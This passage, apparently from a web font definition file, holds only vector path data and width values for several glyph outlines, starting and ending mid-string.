,2,1,2v0,-1,0,-2,-1,-2xm22,-211v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm33,-209v-5,-1,-7,4,-1,3v2,0,1,-2,1,-3xm129,-209v-4,-1,-3,1,-1,3xm41,-208v0,1,0,1,1,1xm67,-207v0,1,0,1,1,1v0,0,0,-1,-1,-1xm27,-206v0,0,-3,2,-1,2v1,-1,1,-1,1,-2xm17,-203v1,2,2,2,4,3v0,-2,-2,-3,-4,-3xm104,-199v-3,-1,-8,-4,-9,0v2,1,7,2,9,0xm26,-197v0,-4,-1,-3,-1,0r1,0xm120,-200v-1,1,-3,4,1,3xm86,-195r-5,-1v1,1,4,3,5,1xm56,-195v1,2,3,3,3,0r-3,0xm70,-194v-2,6,-7,15,-4,22v3,-6,5,-16,4,-22xm98,-191v-3,-2,-5,-1,-8,0v2,2,5,0,8,0xm116,-185v-2,-2,1,-9,5,-6v0,1,-2,2,0,2v1,-1,2,-2,4,-2v-1,3,-4,7,-9,6xm32,-191v0,2,-1,6,2,5xm44,-188v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm55,-188v-2,0,-4,6,0,8r0,-8xm26,-182v-1,-2,-1,-2,-2,0v1,1,1,1,2,0xm33,-181r0,-2r0,2xm18,-182v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm27,-175v-1,-1,-2,-2,-2,0r2,0xm105,-176v-3,0,-2,3,0,1r0,-1xm59,-173v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm34,-171v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm86,-171v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm66,-170r0,1r0,-1xm53,-170v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm25,-169v-1,5,0,8,5,8v-1,-2,-1,-7,-5,-8xm75,-167v-1,-1,-2,-3,-2,0r2,0xm54,-161v4,-1,0,-8,-1,-3xm17,-162v0,-2,0,-4,2,-3xm86,-165v-1,1,-1,1,0,2r0,-2xm96,-165v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm105,-165v-2,2,-6,2,-6,6v3,0,6,-3,6,-6xm38,-161v-1,-2,-2,-4,-2,0r2,0xm65,-162v-1,0,-1,0,-1,1xm67,-160v2,0,6,4,6,0r-6,0xm37,-158v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm93,-143v3,2,-3,7,0,10v1,-9,8,-8,12,-8v-6,-10,-15,-18,-27,-7r0,3v2,-1,5,-3,4,2v-2,3,-5,6,0,7v2,-4,7,-5,11,-7xm55,-143v0,-2,0,-16,-2,-8v1,5,1,18,2,8xm68,-153v0,2,3,4,2,0r-2,0xm96,-148v1,-2,1,0,2,1xm70,-147v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm44,-144v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm60,-143r0,3v1,-1,2,-2,0,-3xm38,-142v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm25,-141r0,0r0,0xm25,-141r-2,3v1,-1,2,-2,2,-3xm54,-136v0,6,-2,14,0,19v0,-6,2,-14,0,-19xm59,-136v-1,4,1,7,2,1xm36,-135v-2,0,-4,4,-2,5v2,-2,2,-2,2,-5xm100,-134v-1,4,4,9,3,2v-1,-1,-2,-1,-3,-2xm92,-131r-3,1xm24,-130r-1,2v0,0,1,-1,1,-2xm35,-127v0,3,3,14,3,7v-1,-2,1,-8,-3,-7xm44,-124v0,-2,-3,-4,-2,0r2,0xm59,-126v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm119,-126v-3,0,-5,0,-3,3v3,1,2,-2,3,-3xm101,-122v1,1,1,2,2,2v4,-5,-6,-6,-2,-2xm71,-118v0,-2,-4,-6,0,-6r0,6xm89,-122v5,2,9,7,16,7v-6,-2,-9,-6,-16,-7xm58,-122v0,1,3,5,2,1v-1,0,-1,-1,-2,-1xm129,-112v1,-7,-9,-10,-4,-3v1,1,2,2,4,3xm26,-116v0,1,4,5,3,0r-3,0xm108,-114v4,1,6,4,11,4v-2,-3,-7,-3,-11,-4xm61,-109v0,-5,-3,-4,-4,0r4,0xm52,-99v7,-4,8,-10,2,-13xm65,-108v1,-4,-2,-3,-2,-1v0,0,1,1,2,1xm130,-107v-1,-1,-4,-2,-4,0r4,0xm40,-104v0,-1,-4,-4,-4,-1v1,1,2,1,4,1xm70,-104v1,1,2,2,0,3r0,-3xm44,-102v1,1,2,1,3,2v0,-1,-2,-2,-3,-2xm60,-101v-5,0,-1,8,-1,12v5,0,0,-8,1,-12xm128,-95v0,-6,-18,-6,-28,-5v4,7,20,0,28,5xm33,-97v-2,0,-2,3,0,3r0,-3xm23,-83v1,-6,-3,-20,-4,-10v3,2,1,8,4,10xm65,-97v-1,0,-3,1,-1,2v0,-1,1,-1,1,-2xm41,-94v-2,-1,-4,1,-1,1v1,0,0,0,1,-1xm27,-94r1,0r-1,0xm55,-93v-2,0,-2,4,0,5r0,-5xm35,-85v0,1,0,2,1,2xm55,-82v-1,-1,-1,-1,-2,0r2,0xm25,-67v3,-9,-9,-17,-3,-4xm49,-81v-3,-1,-1,5,-1,2xm37,-78r0,-1r0,1xm27,-77v0,1,2,3,3,3v0,-1,-1,-3,-3,-3xm109,-76v-1,0,-2,-2,-2,0r2,0xm41,-73v-1,-4,-7,-2,-8,0v3,-1,6,-1,8,0xm143,-73v-2,-3,-5,-2,-8,0v2,2,6,3,8,0xm148,-75v1,0,2,2,2,0r-2,0xm45,-73r0,1r0,-1xm31,-70v-1,-2,-1,0,-2,1xm52,-71v-2,0,-3,1,-1,2xm45,-64v-1,-2,-1,0,-2,1v1,0,1,-1,2,-1xm26,-63v-3,2,-2,8,-1,11v8,-1,-1,-5,1,-11xm37,-63v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm153,-63v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm144,-61v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm66,-61v1,1,1,2,0,3r0,-3xm138,-58v0,-1,-4,-3,-3,0r3,0xm131,-58v0,-2,-3,1,-3,1xm114,-57r1,0r-1,0xm41,-48v2,0,1,2,0,2r0,-2xm149,-47v-3,-1,-4,2,-1,2xm154,-46v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm64,-40v-3,-2,1,-8,3,-4v-1,1,-1,4,-3,4xm46,-44v6,0,3,2,0,2r0,-2xm31,-43r1,0r-1,0","w":182},{"d":"108,-278r10,0v-3,0,-7,2,-10,0xm122,-278r6,0v-2,0,-4,2,-6,0xm135,-278r-3,0r3,0xm162,-116v9,-36,5,-85,15,-120v5,0,2,-5,4,-11v-3,0,-3,9,-5,4v3,-11,3,-18,3,-34r23,-1v-5,1,-8,4,0,4v8,4,16,-3,19,4v-1,-7,4,-2,9,-2v-2,5,3,16,-6,14v8,2,1,15,1,22v-1,-2,-1,-9,-4,-6v6,20,-3,39,-5,58v-4,0,-2,-15,-6,-4v6,53,-13,88,-18,137v-2,0,-4,-2,-5,0v2,1,3,4,0,4v-1,-1,-3,-3,-3,0v-3,12,-26,2,-35,6v3,-8,-18,1,-13,-9v-2,-3,-4,-1,-6,-3v-4,-21,-4,-47,-11,-65v2,-1,3,-3,0,-4v-3,-1,-5,-1,-5,3v-1,19,-4,60,-15,75v2,0,4,1,2,3r-50,0v2,-7,-10,-6,-2,-10v-3,-2,-6,1,-7,-1v-3,-27,-14,-60,-12,-84v-8,-13,-8,-39,-6,-58v-4,1,-2,8,-4,11r-9,-49v3,0,7,-10,1,-10r-2,6v-1,-9,-5,-18,1,-23v-7,3,-5,-8,-6,-13v4,-9,12,10,10,-3v11,4,27,-8,40,-1r8,94v-5,1,0,5,-1,10v3,3,0,2,-2,4v15,7,7,36,14,51v8,-37,7,-81,14,-119v-1,-2,-4,-17,4,-14v-6,-8,1,-17,1,-25v2,4,4,0,9,2v-3,0,1,7,0,11v4,-6,0,-13,13,-11v4,8,-3,25,8,28v0,-8,-8,-24,1,-28v2,5,6,-5,8,4v1,-8,4,-2,9,-4r-2,-1v3,-2,5,-1,5,3r11,146v-1,1,-4,1,-4,4v3,1,6,-5,8,-2v-5,3,2,5,3,7xm205,-277v3,-2,10,0,15,-1xm228,-274v1,-2,1,0,2,1xm36,-269v-2,-1,-5,2,-1,2xm100,-265v0,-5,-5,-3,-1,0r1,0xm226,-267v-2,-1,-2,-1,-2,2xm135,-265v1,-1,4,-2,2,-3v-1,1,-2,2,-2,3xm207,-267v0,1,0,1,1,1xm221,-266v-1,1,-1,6,0,3r0,-3xm125,-267v0,7,-1,15,3,19v-1,-7,1,-15,-3,-19xm132,-263v0,-5,-1,-4,-1,0r1,0xm216,-253v1,-6,-3,-17,-2,-10v0,4,-1,8,2,10xm108,-265v-1,2,-2,6,0,8v1,-3,2,-5,0,-8xm206,-263r-1,1v0,0,1,0,1,-1xm207,-261v0,2,0,3,1,5v0,-2,0,-4,-1,-5xm98,-259v-2,0,-2,3,0,3r0,-3xm136,-259v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm220,-258v0,2,1,6,4,5xm131,-258v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm37,-254v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm100,-254v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm210,-250v-1,-2,-4,-4,-3,1xm221,-251v-1,3,-2,5,1,7v0,-2,1,-6,-1,-7xm216,-250v0,1,-2,2,0,2v0,-1,1,-1,0,-2xm214,-228v1,-6,1,-21,-6,-18xm93,-244v-2,-2,-3,3,-3,3v3,1,1,-2,3,-3xm205,-235v2,9,0,24,5,30v0,-7,-1,-23,-5,-30xm179,-232v-2,0,-1,2,-1,3xm191,-230v-1,1,-1,2,0,3r0,-3xm185,-230r-1,1v1,0,1,0,1,-1xm120,-213v0,3,-1,7,2,7v0,-3,-1,-5,-2,-7xm206,-204r0,1r0,-1xm209,-196v3,0,3,-3,3,-6v-4,-1,-2,4,-3,6xm123,-192v-2,4,3,14,3,20v1,-8,6,-18,-3,-20xm46,-191v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm178,-189v-1,1,-1,2,0,3r0,-3xm101,-189v0,2,-1,5,1,6v0,-2,1,-5,-1,-6xm58,-184v0,-5,-1,-4,-1,0r1,0xm119,-182v-1,-2,-1,0,-2,1xm207,-183v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm53,-182r5,11v-1,-4,0,-11,-5,-11xm123,-171v-1,0,-1,0,-1,1xm101,-169r1,4v0,-2,0,-3,-1,-4xm123,-167v0,3,-1,6,1,8v0,-3,1,-7,-1,-8xm106,-157v-2,-1,-5,-3,-4,1r6,3v0,-1,-1,-3,-2,-4xm118,-158v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm101,-151v3,-6,-2,-5,-2,-1v0,0,1,1,2,1xm120,-150v1,-4,-3,-4,-3,-1xm143,-149r0,2r0,-2xm117,-147v0,3,1,4,2,1xm105,-143r0,2v1,-1,1,-1,0,-2xm143,-143v-5,-1,-5,2,-1,3xm88,-141v-2,-1,-6,3,-2,2v1,-1,2,-1,2,-2xm116,-137r2,0r-2,0xm88,-135v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm179,-131v0,-1,-1,-1,-1,0r1,0xm89,-132v1,1,2,2,2,0r-2,0xm119,-131v-2,0,-4,4,-2,4xm149,-120v-6,1,-11,5,-15,9v7,-1,11,-5,15,-9xm146,-113r2,2v0,-1,-1,-2,-2,-2xm136,-105v-3,-2,-8,0,-7,4v3,-1,5,-2,7,-4xm96,-103v-3,-2,-5,-2,-3,3v1,1,3,2,4,2v0,-2,0,-3,-1,-5xm101,-99v0,4,8,9,4,1v-1,-1,-2,-1,-4,-1xm45,-98v-2,1,-7,4,-4,5xm129,-92v1,3,3,13,5,6v-2,-2,-3,-14,-5,-6xm97,-95v1,2,0,7,4,7v0,-4,0,-7,-4,-7xm48,-94v-1,2,-4,4,-2,6v1,-2,4,-4,2,-6xm141,-86v1,2,0,5,3,4v1,-3,-1,-4,-3,-4xm54,-85v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-79v-2,-3,-2,-2,-3,1r1,3xm95,-81v-2,-1,-3,2,-1,3v0,-1,1,-2,1,-3xm52,-80v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm181,-80v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm136,-74v0,5,7,4,9,7v-1,-5,-5,-6,-9,-7xm93,-65v1,-2,3,-4,1,-7xm51,-71v-1,3,3,8,2,2v0,-1,-1,-1,-2,-2xm183,-70v0,2,0,3,1,4v0,-1,-1,-3,-1,-4xm154,-65v0,2,3,3,2,0r-2,0xm159,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm167,-57v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm172,-54v0,0,0,1,1,1xm96,-48v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm174,-45v0,2,1,2,2,1v0,-1,-1,-1,-2,-1","w":239},{"d":"52,-292v14,-5,35,-12,50,-8r-26,7v8,0,21,-6,26,-2v1,3,-6,3,-3,5v8,0,18,-4,20,-7v-6,0,-12,4,-16,3v7,-11,53,-3,40,15v5,1,-1,9,1,16v4,-7,4,-20,3,-26v11,4,14,15,22,21v-2,2,-5,7,0,4v4,1,5,6,3,9r1,-1v4,13,5,32,2,47r-3,0v5,4,-3,11,-9,12v-2,-1,-5,-9,-7,-5v1,1,5,3,2,4v-1,-1,-2,-2,-2,1v4,-1,0,3,1,5v-2,-2,-5,-2,-5,-6r4,1v0,-3,-4,-1,-6,-3v0,3,2,7,0,8v-1,-3,-2,-5,-4,-1v6,2,-12,16,-2,17v3,4,9,-2,10,4v-1,0,-3,-2,-4,0v1,1,0,4,3,4v-1,-1,-1,-3,0,-4v2,1,3,1,5,0v-11,15,-20,32,-38,40v1,-1,3,-1,4,0v-1,2,-1,2,-3,1v-7,15,-29,24,-38,39v-1,-1,-3,-3,-5,-3v4,2,3,6,-2,7v-4,-9,3,-24,-5,-30v3,5,3,21,0,29v-7,-2,-1,-12,-4,-14r2,0v0,-2,-3,-4,-4,-1v-1,-11,0,-17,1,-25v-9,3,3,26,-4,30v5,4,5,9,3,14v-5,-4,-11,1,-18,1v3,8,-11,5,-13,12r4,0v1,-5,15,-10,20,-11v0,3,0,7,2,3v0,-3,2,-5,4,-2v0,1,-1,4,1,4v-2,-4,0,-9,3,-4v0,-4,4,-4,6,-1v-1,12,6,30,1,39v-1,-5,-2,-3,-4,0r-16,3v2,-2,-1,-3,-3,-3v-2,0,2,4,-2,3v0,-1,-2,-2,-3,-2v0,1,1,1,1,2v-6,2,-5,-5,-9,-2v0,2,-1,3,-2,1v-3,-8,-8,-18,-7,-24v-7,1,-1,9,-2,10v-7,-3,-2,-12,-4,-23v0,3,6,10,4,4r3,-2v-2,3,1,6,2,8v-1,-15,-4,-14,-9,-19r2,0v-6,-7,6,-21,11,-12v-2,-5,0,-10,5,-6v0,-5,0,-6,-1,-9v3,3,5,-3,6,-5v3,-9,16,-17,20,-27v3,2,3,-4,4,1v2,9,-2,31,9,25v-13,-4,-9,-33,2,-34v0,0,3,-3,-2,-8v2,1,5,2,5,-1v-1,1,-1,1,-2,1v9,-14,16,-21,20,-29v0,3,-2,7,0,9v1,-14,13,-33,7,-8v-1,2,-2,4,0,6v5,-9,0,-28,8,-36v-1,-6,2,-3,-1,-15v6,1,2,-6,3,-11v0,-6,-5,-12,-4,-4r2,-2v0,2,1,5,-1,5v-5,-11,-21,-12,-33,-12r0,-4r-10,24v0,-1,0,-2,-1,-3v-1,12,3,21,-5,27v5,2,-1,2,-1,5v0,0,1,0,1,-1v0,7,-6,-1,-12,1v2,0,5,-2,0,-2v-1,-1,-1,-1,-2,0r0,3v-6,0,-7,-7,-12,-1v0,-1,2,-3,0,-4r-2,1v7,-5,-6,-23,-7,-14v3,-2,5,1,5,4v-1,-1,-2,-3,-3,0v2,5,-1,10,1,14v-3,-2,-6,2,-8,0v0,-1,1,-2,1,-3v-3,0,-2,5,-5,3v1,-7,-3,-18,6,-17v0,6,3,5,2,0v-3,-4,-4,-1,-8,0v3,-10,-8,-37,7,-34v0,-2,3,-4,2,-7v-3,2,-3,6,-9,5v2,-8,2,-3,6,-8r-1,3v12,1,16,1,18,11v3,-12,-5,-15,-6,-26v-2,0,-4,2,-2,4v4,0,3,5,4,8r-4,-1v2,2,9,5,2,4v-9,-4,-14,-9,-6,-13r1,4v-2,-15,14,-7,19,-14v0,1,-2,4,1,3v2,0,3,-3,0,-2xm132,-302v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm105,-300r-1,0r1,0xm121,-294v0,-2,-2,-1,-2,0r2,0xm135,-293v-1,0,-1,0,-1,1xm94,-293r0,1r0,-1xm58,-292v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm65,-292r0,1r0,-1xm126,-291r1,0r-1,0xm84,-291r0,1r0,-1xm96,-290v-1,-1,-1,-1,-2,0r2,0xm116,-291v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm49,-288v0,0,1,-4,2,-2xm89,-290r3,3v0,-2,-1,-3,-3,-3xm131,-290v0,1,1,4,1,1xm135,-290v0,1,1,4,1,1xm87,-288v0,-2,-2,0,-3,0r3,0xm83,-289v-2,-1,-2,1,-1,1v1,0,1,0,1,-1xm106,-288v0,2,1,3,3,3xm112,-288v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm60,-287v-1,-2,-2,-1,-3,1v1,1,3,1,3,-1xm74,-287r0,-1r0,1xm44,-287r0,1r0,-1xm133,-287v0,1,0,2,1,2v0,0,0,-2,-1,-2xm56,-285v-1,0,-3,2,-1,2xm126,-285v0,2,3,3,2,0r-2,0xm136,-284v1,1,3,4,5,2r-1,2v2,0,2,-3,0,-3xm53,-283v-2,-2,-8,5,-2,2v1,0,2,-1,2,-2xm89,-283r1,0r-1,0xm113,-283v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm54,-278v-2,1,-3,2,1,2v-2,-4,4,-6,0,-6xm103,-282r1,0r-1,0xm131,-282v-1,0,-1,0,-1,1xm134,-282r0,1r0,-1xm62,-281v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm91,-282v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm153,-282v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm138,-280v-1,-2,-1,0,-2,1v1,0,2,0,2,-1xm129,-279v2,5,-3,8,1,12v0,-4,4,-11,-1,-12xm133,-279r1,1xm149,-279v-2,0,0,0,0,1r0,-1xm52,-279v-1,0,-3,1,-3,2v1,0,2,-1,3,-2xm91,-279r1,1xm114,-271v1,0,-7,-13,-5,-2v2,2,4,-1,5,2xm60,-277v-2,0,-5,2,-2,3v1,-1,2,-2,2,-3xm137,-277v-2,3,2,6,1,1v0,0,0,-1,-1,-1xm92,-276v0,0,-2,1,0,1r0,-1xm160,-276v-2,0,-1,3,0,5r0,-5xm104,-274v-1,-1,-2,-1,-2,0r2,0xm153,-272v-1,-2,-2,-4,-2,0r2,0xm143,-275v-3,-1,-2,2,-2,4r1,1xm62,-275r1,1xm49,-274r0,0r0,0xm29,-274v2,0,2,1,3,3v-2,0,-2,-1,-3,-3xm118,-274v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-274v0,1,0,2,1,2v0,0,0,-2,-1,-2xm59,-274r1,2v0,0,0,-2,-1,-2xm88,-274v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm54,-273v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm155,-273v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm107,-273v-3,-1,-4,2,-2,3xm101,-272v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm93,-269v-3,1,-11,0,-8,3v5,0,9,-6,8,-3xm137,-271v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm98,-270v-1,0,-2,0,-3,1v1,0,2,0,3,-1xm61,-270v-1,0,-1,0,-1,1xm54,-270r1,4v-2,0,-6,-4,-5,0v10,1,2,7,11,2v-2,-5,-4,1,-7,-6xm148,-267r0,-2r0,2xm156,-269r0,1r0,-1xm141,-269v0,1,1,4,1,1xm102,-268r0,1r0,-1xm163,-267r1,1xm67,-266v0,0,-1,-2,-1,0r1,0xm110,-267v0,1,0,1,1,1v0,0,0,-1,-1,-1xm100,-266r1,1xm104,-266v1,1,2,6,4,4v-2,0,-2,-3,-4,-4xm122,-266v1,1,1,1,2,1xm75,-265r1,0r-1,0xm89,-265r0,0r0,0xm128,-265r0,0r0,0xm93,-261v1,-1,1,-5,-1,-3v0,1,0,2,1,3xm103,-264r1,1xm119,-264v-2,0,-2,0,-2,2xm149,-263v0,0,-1,-2,-1,0r1,0xm66,-263r1,0r-1,0xm123,-262r0,-1r0,1xm115,-262v1,2,2,2,3,3v0,-2,-1,-2,-3,-3xm35,-259v1,-1,2,-2,-1,-2v0,1,0,1,1,2xm61,-262v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm127,-262v0,0,-2,0,-2,1v1,0,2,0,2,-1xm143,-254v-7,-1,-3,-8,-9,-7v1,2,3,3,1,5v-1,-1,-2,-2,-3,-2v4,2,0,7,3,8v0,-5,4,-6,8,-4xm151,-262v-1,1,-1,1,0,2r0,-2xm52,-261v-1,4,1,5,3,6v0,-2,-1,-4,-3,-6xm80,-261r0,3r0,-3xm90,-260r0,-1r0,1xm140,-260r0,1r0,-1xm74,-259r1,0r-1,0xm127,-259r2,0r-2,0xm39,-259v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm36,-259v2,3,2,10,-1,13r0,-11v-1,5,-7,3,-7,10v3,1,3,-6,6,-3v1,6,0,13,-6,7v-2,8,6,19,3,7v3,-3,3,7,7,3v-4,0,-3,-9,-2,-11v2,3,0,10,4,10v-4,-8,3,-21,-4,-25xm84,-259r1,2v-1,0,-1,-1,-1,-2xm140,-258v1,1,3,1,4,1v-1,-1,-3,-1,-4,-1xm161,-258v0,1,-2,4,1,3xm77,-257r1,1xm121,-255v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm50,-255v1,1,2,2,4,3v-1,-2,-2,-2,-4,-3xm156,-252v-1,-3,-5,-4,-6,-2v0,2,1,5,3,3v-1,-1,-1,-1,-1,-2xm159,-241v-1,3,-1,5,3,4v-1,-6,-1,-10,0,-16v-3,-1,-3,1,-3,4v-1,-1,-3,-1,-4,-1v11,6,-2,9,-7,13r-5,0v2,5,5,0,10,2v-4,-5,3,-4,6,-6xm164,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm46,-251v-1,16,-1,22,0,35v3,-5,2,-27,0,-35xm43,-250v-1,0,-1,0,-1,1xm168,-250v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm56,-250v-2,0,-6,3,0,2v-3,9,-1,9,-3,19v0,-2,3,-6,2,-1v0,1,-1,4,1,4v0,-8,2,-17,0,-24xm126,-249r1,1xm156,-248r-1,0r1,0xm131,-246r0,-1r0,1xm67,-247v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm146,-246v0,1,1,1,1,1xm116,-241v0,-6,0,-5,2,-1v0,5,-1,4,-2,1xm39,-244v1,1,3,1,4,1v-1,-1,-3,-1,-4,-1xm126,-242r0,0r0,0xm169,-240v-1,-2,-1,-2,-2,0r2,0xm42,-241r0,1r0,-1xm134,-239v0,0,0,1,1,1xm54,-238v-2,-1,-6,3,-2,3v1,-1,2,-2,2,-3xm133,-238r1,1xm138,-231v0,-4,-5,-6,-6,-1r3,-1v-3,5,-10,5,-15,10v4,-1,10,-7,14,-5v-1,2,0,2,0,4xm173,-235v-2,0,0,1,0,2r0,-2xm157,-234r1,0r-1,0xm160,-234v0,1,3,3,2,0r-2,0xm142,-232v-1,-1,-1,-1,-2,0r2,0xm39,-232v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm44,-231r-1,0r1,0xm62,-229v0,0,-1,-2,-1,0r1,0xm126,-230v-2,0,-4,3,-2,3xm150,-230v0,1,1,1,2,1xm139,-228r1,0r-1,0xm170,-227v0,1,1,0,1,1v0,-1,0,-1,-1,-1xm148,-227r1,1v0,-1,0,-1,-1,-1xm139,-226v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm174,-226r0,1r0,-1xm50,-225r1,0r-1,0xm57,-225v-2,0,-3,6,-1,6xm143,-225v0,4,-9,3,-7,6v3,-1,7,-3,7,-6xm172,-223r0,0r0,0xm37,-223v1,2,2,5,2,9v-2,-2,-2,-5,-2,-9xm74,-220r0,-2r0,2xm125,-222r0,1r0,-1xm129,-222v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm122,-217v-1,-3,-1,-5,-1,0r1,0xm147,-221v0,1,1,2,1,2xm33,-219r-1,-1xm127,-219r1,0r-1,0xm141,-219r1,0r-1,0xm172,-219v-1,0,-3,2,-1,2xm27,-219v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-217v0,0,-7,2,-3,3v-1,-2,2,-3,3,-3xm31,-218r-1,5v1,-3,6,-4,1,-5xm162,-218v0,6,2,3,2,0r-2,0xm146,-216r0,-1r0,1xm138,-217v-3,-1,-2,2,-3,5r2,1xm159,-216v0,1,0,1,1,1v0,0,0,-1,-1,-1xm56,-215r-1,1xm148,-216v0,1,0,2,1,2v0,0,0,-2,-1,-2xm171,-214r-2,1xm151,-214v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm164,-214v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm117,-214v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm127,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm151,-208v-3,-1,-5,-9,-7,-2xm160,-213v0,0,0,1,1,1v0,0,0,-1,-1,-1xm141,-212v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm129,-211r2,1xm112,-211v1,1,1,1,0,2r0,-2xm134,-209r-1,4v3,0,4,-2,1,-4xm121,-208v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-206v2,-2,0,-2,-1,-1v0,1,0,1,1,1xm159,-208v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm147,-208v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm130,-207v-3,1,-7,4,-5,6v2,-2,5,-3,5,-6xm144,-207v-1,1,-3,1,-1,2xm119,-207v-2,13,-1,24,0,37v4,-2,1,-11,1,-17v0,1,-1,6,-1,2v0,-9,3,-16,0,-22xm153,-205v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm116,-203r-1,1xm147,-204v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm167,-204v1,2,1,2,3,1xm144,-203r1,1v0,0,0,-1,-1,-1xm132,-201v0,1,0,1,1,1v0,0,0,-1,-1,-1xm148,-201v-1,1,-8,4,-4,4v2,0,3,-2,4,-4xm127,-199v-1,-2,-1,-2,-2,0r2,0xm135,-201v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm139,-199v0,1,-2,2,0,2r0,-2xm167,-194v-2,-5,7,-5,3,-2v-1,7,-5,3,-10,3v0,-3,5,-2,7,-1xm115,-197v-1,-1,-2,-2,-2,1xm161,-197v-2,2,-1,6,-4,8v0,-4,2,-6,4,-8xm136,-197r0,5r0,-5xm123,-196r-2,5v1,-1,6,-1,4,-3r-2,1v1,-1,1,-2,0,-3xm140,-194r0,-1r0,1xm132,-195v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm145,-190v-1,-1,-4,-7,-3,-1xm154,-192v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm160,-190v0,-1,0,-1,1,-1xm150,-190v1,1,3,4,0,3r0,-3xm114,-189r0,2v1,-1,1,-1,0,-2xm167,-187v-1,-1,-3,-2,0,-2r0,2xm106,-188v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm148,-188v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm155,-185v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm162,-187v0,1,-3,3,-2,0r2,0xm148,-187v0,1,-1,2,-3,2v-1,-2,1,-2,3,-2xm142,-185v-3,0,-16,7,-16,10v5,-4,11,-6,16,-10xm150,-186v3,0,2,5,0,5r0,-5xm165,-186v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm112,-184v0,2,3,3,2,0r-2,0xm132,-183r-2,1xm109,-183r0,1r0,-1xm160,-181v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm145,-183v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm113,-181v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm158,-181v1,0,1,0,1,1v-1,0,0,0,-1,-1xm116,-181v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm145,-180v1,0,1,1,2,2v-1,0,-2,-1,-2,-2xm157,-178v0,-1,0,-1,1,-1xm133,-178r0,1r0,-1xm103,-177v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm108,-177v-1,0,-1,0,-1,1xm116,-177v0,0,1,2,1,0r-1,0xm159,-173v-1,-1,-3,-4,0,-3r0,3xm145,-175v0,0,-2,0,-2,1v1,0,1,0,2,-1xm136,-175v0,1,0,1,1,1v0,0,0,-1,-1,-1xm124,-174v-1,0,-1,0,-1,1xm91,-173r-1,0r1,0xm147,-171v-5,-5,-7,6,-5,2v1,-1,3,-2,5,-2xm88,-168v-1,0,-1,0,-1,1xm119,-168v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm123,-168r1,0r-1,0xm136,-168v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm116,-168r0,1r0,-1xm146,-165r-1,-1xm110,-163v0,2,-2,5,0,7v0,-2,2,-6,0,-7xm120,-161v-1,-1,-2,0,-2,1v0,1,0,1,1,2xm87,-157v0,-4,-1,-3,-1,0r1,0xm77,-160r2,0r-2,0xm114,-158v0,2,-1,6,1,6v0,-